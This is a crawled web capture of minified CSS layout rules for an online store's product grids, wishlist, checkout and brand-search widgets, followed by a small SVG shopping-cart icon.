.product-item .fieldset .product-item-actions{display:table-cell;vertical-align:bottom}.products-grid.wishlist .product-item .fieldset .field.qty{padding-right:10px}.products-grid.wishlist .product-item .box-tocart .actions-primary{margin:0}.products-grid.wishlist .product-item .box-tocart .stock{margin:20px 0 0}.products-grid.wishlist .product-item .tocart{width:auto}.wishlist-index-index .product-item-info{width:auto}.wishlist-index-index .product-item-inner{background:#fff;border:1px solid #bbb;box-shadow:3px 4px 4px 0 rgba(0,0,0,.3);border-top:none;left:0;margin:9px 0 0 -1px;padding:0 9px 9px;position:absolute;right:-1px;z-index:2}.wishlist-index-index .product-item-inner .comment-box{margin-top:-18px}.block.widget .products-grid .product-item{width:33.33333333%}.sidebar .block.widget .products-grid .product-item{margin-left:0;width:100%}.sidebar .block.widget .products-grid .product-item .actions-secondary{display:block;padding:10px 0}.page-layout-1column .block.widget .products-grid .product-item{margin-left:2%;width:calc((100% - 6%)/4)}.page-layout-1column .block.widget .products-grid .product-item:nth-child(3n+1){margin-left:2%}.page-layout-1column .block.widget .products-grid .product-item:nth-child(4n+1){margin-left:0}.page-layout-3columns .block.widget .products-grid .product-item{width:50%}.sidebar .block.widget .pager .pages-item-next{padding:0}.sidebar .block.widget .pager .pages-item-next .action{margin:0}}@media all and (min-width:1024px),print{.amgdprcookie-groups-modal .amgdprcookie-form{padding:0 20px}.checkout-index-index .modal-popup.amgdprcookie-modal-container .modal-inner-wrap{left:unset;margin-left:unset;width:21%}.amslider .slide{flex-basis:auto;margin:0 20px 20px 0;max-width:32%}.amrelated-pack-wrapper .amrelated-content-wrapper .amrelated-plus,.amrelated-pack-wrapper .amrelated-content-wrapper .amrelated-equal{font-size:90px;padding:10px}.amrelated-pack-item.-narrow .product-reviews-summary{margin:0 auto 5px}.amrelated-popup-container .amrelated-bundle-popup{width:820px}.amrelated-product-info .amrelated-info.-top,.amrelated-product-info .amrelated-info.-bottom{padding:0 35px 0 0}.amrelated-product-info .amrelated-image-container .amrelated-image-container{padding:0 25px 0 35px}.amrelated-product-info .amrelated-image-container>.product-item-photo{text-align:left}.filter-options-content .am-filter-price{width:43%}.amslider-container.am-swiper-slider{width:85%}.ambrands-letters-filter .ambrands-letter{margin:0 7px 7px 0}.ambrands-letters-list .ambrands-letter{padding-right:30px;width:inherit}.ambrands-list-popup{position:absolute;width:600px;height:415px;border-radius:3px;background:#fff;box-shadow:0 2px 7px rgba(131,136,141,.13),0 10px 15px rgba(131,136,141,.13);opacity:0;transition:all .5s ease;pointer-events:none}.ambrands-menu-item:hover .ambrands-list-popup,.ammenu-item:hover .ambrands-list-popup{display:block;opacity:1;pointer-events:auto}.ambrands-list-container{display:flex;height:100%;font-size:0}.ambrands-list-popup .ambrands-letters-filter{display:block;overflow:auto;box-sizing:border-box;padding:20px 14px 0;min-width:calc(((34px + 12px)*4) + (14px*2));width:calc(((34px + 12px)*4) + (14px*2));height:100%;background:#fbfbfb;font-size:0}.ambrands-list-popup .ambrands-letters-filter .ambrands-letter{display:inline-flex;margin:0 6px 12px}.ambrands-list-popup .ambrands-letters-filter .ambrands-letter.-letter-all{margin-bottom:30px;width:calc(100% - 12px)}.ambrands-popup-items{display:inline-block;overflow:auto;box-sizing:border-box;padding:20px;width:100%;height:100%;font-size:14px}.ambrands-popup-items .ambrands-letters-list{width:100%}.ambrands-popup-items .ambrands-letters-list .ambrands-letter{margin-bottom:30px;padding-right:0}.ambrands-popup-items .ambrands-letters-list:last-child .ambrands-letter{margin-bottom:0}.ambrands-popup-items .ambrands-letters-list .ambrands-brand-item{min-width:100px}.ambrands-popup-items .ambrands-letters-list .ambrands-brand-item{min-width:100px}.ambrands-popup-items .ambrands-letters-list .ambrands-brand-item .ambrands-label{max-width:130px}.ambrands-popup-items .ambrands-letters-list .ambrands-brand-item.-no-logo{max-width:102px}.ambrands-popup-items .ambrands-letter .ambrands-brand-item .ambrands-empty{font-weight:400;font-size:40px}.amsearch-emptysearch-cms{align-items:center;display:flex;justify-content:space-between;padding:40px 70px}.amsearch-emptysearch-cms>.amsearch-item{max-width:50%}.amsearch-emptysearch-cms>.amsearch-content{padding-right:10px}.amsearch-emptysearch-cms .amsearch-content>.amsearch-title{font-size:72px;margin:0 0 20px}.amsearch-emptysearch-cms .amsearch-text{font-size:28px;line-height:33px}.amsearch-emptysearch-cms .amsearch-contacts-block{font-size:22px;margin-top:45px}.amsearch-emptysearch-cms .amsearch-image-block{margin-top:0}.amsearch-emptysearch-cms .amsearch-contacts-block>.amsearch-title{margin-bottom:10px}.amsearch-result-block:not(.-preload) .amsearch-products-section{width:calc(100% - 283px)}.amsearch-products-section.-grid:not(.-slider) .amsearch-item{max-width:calc(25%)}.page-header.amsearch-full-width .amsearch-products-section.-grid:not(.-slider) .amsearch-item{max-width:calc(20%)}.products-grid .product-item{width:20%}.page-layout-1column .products-grid .product-item{width:16.66666667%}.page-layout-3columns .products-grid .product-item{width:25%}.page-products .products-grid .product-items{margin:0}.page-products .products-grid .product-item{margin-left:2%;padding:5px;width:calc((100% - 6%)/4)}.page-products .products-grid .product-item:nth-child(3n+1){margin-left:2%}.page-products .products-grid .product-item:nth-child(4n+1){margin-left:0}.page-products.page-layout-1column .products-grid .product-item{margin-left:0;width:20%}.page-products.page-layout-3columns .products-grid .product-item{margin-left:1%;width:32.667%}.page-products.page-layout-3columns .products-grid .product-item:nth-child(3n){margin-left:1%}.page-products.page-layout-3columns .products-grid .product-item:nth-child(3n+1){margin-left:0}.box-tocart .paypal:first-of-type{margin-top:13px}.checkout-index-index .modal-popup .modal-inner-wrap{margin-left:-400px;width:800px;left:50%}.opc-wrapper .shipping-address-item{width:33.33333333%}.opc-wrapper .shipping-address-item:before{background:#ccc;height:calc(100% - 20px);content:'';left:0;position:absolute;top:0;width:1px}.opc-wrapper .shipping-address-item:nth-child(3n+1):before{display:none}.opc-wrapper .shipping-address-item.selected-item:before{display:none}.opc-wrapper .shipping-address-item.selected-item+.shipping-address-item:before{display:none}.table-checkout-shipping-method{min-width:500px}.order-links .item{margin:0 -1px 0 0}.order-links .item a{padding:1px 35px}.order-links .item strong{padding:1px 35px 2px}.wishlist-index-index .products-grid .product-items{margin:0}.wishlist-index-index .products-grid .product-item{margin-bottom:20px;margin-left:calc((100% - 4*24.439%)/3);padding:0;width:24.439%}.wishlist-index-index .products-grid .product-item:nth-child(4n+1){margin-left:0}.block.widget .products-grid .product-item{width:20%}.page-layout-1column .block.widget .products-grid .product-item{margin-left:2%;width:calc((100% - 8%)/5)}.page-layout-1column .block.widget .products-grid .product-item:nth-child(4n+1){margin-left:2%}.page-layout-1column .block.widget .products-grid .product-item:nth-child(5n+1){margin-left:0}.page-layout-3columns .block.widget .products-grid .product-item{width:25%}.block.widget .products-grid .product-items{margin:0}.block.widget .products-grid .product-item{margin-left:calc((100% - 4*24.439%)/3);padding:0;width:24.439%}.block.widget .products-grid .product-item:nth-child(4n+1){margin-left:0}}@media all and (min-width:1440px),print{.amslider .wrapper{justify-content:center}.amrelated-pack-list.-wide .amrelated-pack-item.-main{display:flex}.amrelated-pack-list.-wide .amrelated-pack-items{flex-wrap:nowrap;max-width:66%;position:relative;width:unset}.amrelated-pack-list.-wide .amrelated-plus,.amrelated-pack-list.-wide .amrelated-equal{line-height:unset}.amrelated-pack-item.-wide{padding:30px;width:270px}.amrelated-pack-item.-wide.-main{padding-left:0;width:270px}.amrelated-pack-item.-wide .amrelated-info{display:flex;text-align:left}.amrelated-pack-item.-wide .amrelated-details{margin-left:20px}.amrelated-pack-item.-wide .amrelated-photo-container{margin:0}.sidebar .product-items .product-item-info .product-item-photo{float:none;left:0;margin:0;position:absolute;top:0}.sidebar .product-items .product-item-details{margin-left:85px}}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.jonesesnyc.com/static/version1760658199/frontend/Joneses/Theme/en_US/images/icon-cart.svg
body_size: 516
content:
<svg class="icon-cart" fill="none" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
  <path fill="#09090A" d="M160 96v32H288V96c0-35.3-28.7-64-64-64s-64 28.7-64 64zm-32 64H48c-8.8 0-16 7.2-16 16V416c0 35.3 28.7 64 64 64H352c35.3 0 64-28.7 64-64V176c0-8.8-7.2-16-16-16H320v80c0 8.8-7.2 16-16 16s-16-7.2-16-16V160H160v80c0 8.8-7.2 16-16 16s-16-7.2-16-16V160zm0-32V96c0-53 43-96 96-96s96 43 96 96v32h80c26.5 0 48 21.5 48 48V416c0 53-43 96-96 96H96c-53 0-96-43-96-96V176c0-26.5 21.5-48 48-48h80z"></path>
</svg>